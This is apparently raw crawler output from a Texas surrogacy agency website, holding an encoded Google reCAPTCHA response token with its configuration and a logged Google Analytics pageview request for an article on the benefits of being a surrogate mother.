hwgjw6wVw7Eqwp/[base64]/[base64]/bMKnP8KAwo3Dtm8Zd8O0w5oIw6fCoEMqcsOmwpIRwozDhMK3w7pmwoJcHypBwoAMAhTCl8KDw50Ow6XDik4+wpAZQ3hTYArDvVtFwozDk8KoRMK+O8OeAwzChcKrw4nDo8O5w7xGwrgYHS7CumPDrwBVwpTDiUceKWfDu3A+WVkhwpXDo8Kbwqsqw7XCqcKyUcOWJcK/I8KDA2V+wr/[base64]/XsK+ccKXZ8Ojw61LwoHDpsO6Y8KxDcOdwopOcBh5w5A1wrpkJzoLHw/[base64]/woZSf1A8w4c+RH7Dk8K2aD8lRFhjTlFCSC9EwrFfwqDClyUXw6Udw4c7wo0Ow4kuw4Ucwoccw4XDsCbCsDVvw5jDoW1KNR42QFgVwoQnE3kDSUvDn8OLwqXDpWjDiG7DrBzCk3UYN2RZV8OhwrXDiQZ7SsOTw7dbwo/DrMO3w6lDwqJsIcORA8KaNi7Dq8K6w4dyNcKow5R8w5jCrnXDtMO4BynCrEoESCbCh8OUW8Kbw4YTw5jDoMKZw6HDhMKwEcOpwrxRwrTCmCzCrsOHw5bDssOHwqc2wo8Af3NTw6p3NMOAS8O3w75vw7jCh8O4w5pgKRHCicOWw4XChgDDusK5OMOVw6/[base64]/wrQJJ8O7w795c8KKBcK1AHd/woXDhMOkw6/[base64]/wo7CkMOjaMOFPE9xw4jCjcOkGsK+GcOaRznDqE/[base64]/[base64]/Dk8O7aMOrWcOkI8OTYMOPGsKywpoKwopDAUPDvhU1a1TDiBvDn0stwpc0Awx2Rh0qEArDtMK9bcOUGMK9wobDogfCh3zDq8OIwqnDj20Ow6DCusOiwo4mHMKfdMOPw6/[base64]/DmcKrw6cow6zCk8KIXsOGUcOiOcOpMSx/wrIdw4tYPcOCw5sdXQLDssKGBcKXfRjCg8K/[base64]/CuMKZw6FNQ1QiXsOXVTNSMlppw4fCnMK2MmlqUmFrecK7wo5sw7Rgw4QSwogmw4vCmW82T8Olw6MYfMOZwr3Dm10lwp/CkG3CtsKNc1/[base64]/DvsKmQlDDhG7DtMOULjzClxzDrMKYwoZvUcOgB0xUw6pDwozCs8Osw6dAPi8qw5TDscKGIMOrwpTDtsO4w7xJwq0UKgN6IwfDosKne3vDmMOSwonChGLClxDCosKnGsKAw4xAwqTCqG5+PAgVw5LDtwjDn8KJw7bCj2sHwr0ww5d/QcOywqDDo8OaAsKdwpJ5w7R5w5gyRlBhKgPCiw7DmHPDrcK/PMKIAyQow6p1EMOPSxV9w47DuMKUXFbCs8KhIU99GcK0BMOQGnXDjFJLw4BRHS/DjwgfSjfCqMKrT8O+wobCgwglw70NwoIiwqPDiWYdwpfDs8Olw7VfwqvDhcKlw5wFfMOTwoDDvh8ZacK8L8OtDgwVw7B+YzrDvcKeQsKNw7E3L8KWR1vDkU7Dr8KSwpPCncKiwpt+IcKwe8O/wpbDuMK+w6puw4HDhCfCrcKEwo8fSANvZAsxwqXCgMKrUsOgY8KBOh7Cgw/DrMKiw70IwpkoE8OpczdZw6nDjsKBRmoAURnChcKbOlLDtXdrTsOQHcKzfyoFwqrDqsOawqrCoCdfacOEw6fDncKUw60owo9zw7FOw6LCkcKRcMK/H8Orw5g+wrgeO8OhAXImwovCuwEewqTCtQM7wrPDln7Cj1M0w57DssO6wqVxFjbDpsOqwoAdK8O/d8KkwootIMOKLmZnb1XDicKKQMOSGMOENRFzScO+dMK4W0R6HCLDpMO2w7BWRcOLamEQDkIqw6HCi8OLcXnDkQvDvjDCjiXCmsO3w5U7LcONw4PCmjXCgsOcfAnDuEpAUgBoccKlZMOjUTTDowx1w7UeOyHDq8KqwonChsOiIyEDw5rDtH5HTTPCg8K9wrPCp8O3w4/DhsKTw7nDqcO7woNgSGzCtcKyKnsgK8Olw4Acw7jDuMOWw77DrkvDisKlwpDDo8KAwpUYd8KALizDnsKnfsOwfsOWw6vCoDFFwpZMwporUcK4EhHDgcK1wrjCv3nDlsOQwpHCnMOoTBA2wpLDosKVwq/[base64]/[base64]/DuiLDpsKvc8KHwqF4wprDrxNna1fDohXCulhaVVRowp/[base64]/Cl8OyIsO0w5YRcMOpJFzDu0HDgWXCmsKzwpXChxM5woBHEMKsMsKlE8KeJsOsdQ7DrMKPwqMrKgzDjQdxw7LCljEnw7dfOXZOw74PwoFHw7fCrsOYY8KtUAkHw6k9M8KqwobDhsOqUmbCuE0Bw6Abw6/Cr8OEElDDqsOjNHLCtcK0wrDCjMO4w7nCr8KleMONDnvDosKTAcKRwqUUf07DtsOAwps6eMKdwovDuTkPWMOKIcKwwqPCgsKOFhnDucOg\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+E2kb0dGkZk+fNTdqipvZs0g9WL6kVMpRkbjdAO0d/w\\u003d\x22,1,0,null,1,1769104901662,0,0,[3,76,246,184],null,[31,245],\x22RC-xMCarBrZfWFUSA\x22,null,null,null,null,null,\x220dAFcWeA50TV5Bt9rqN_gYSQAZGiJu9pxleVexwoBxMw18m5KIcARJ6AZ4qheyn1kSw63KGLTgt_RvMXLqu2czoXeLFHBCJceBYw\x22,1769187701817]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=147297100&t=pageview&_s=1&dl=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&ul=en-us%40posix&dt=Surrogacy%20Texas%3A%20The%20Big%20Benefits%20Of%20Being%20A%20Surrogate%20Mother%20-%20Surrogacy%20Agency%20Texas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1102944798&gjid=880709626&cid=1619859045.1769101301&tid=UA-63064584-1&_gid=1313018942.1769101301&_r=1&_slc=1&z=889671168
body_size: -454
content:
2,cG-WPM0TYLF49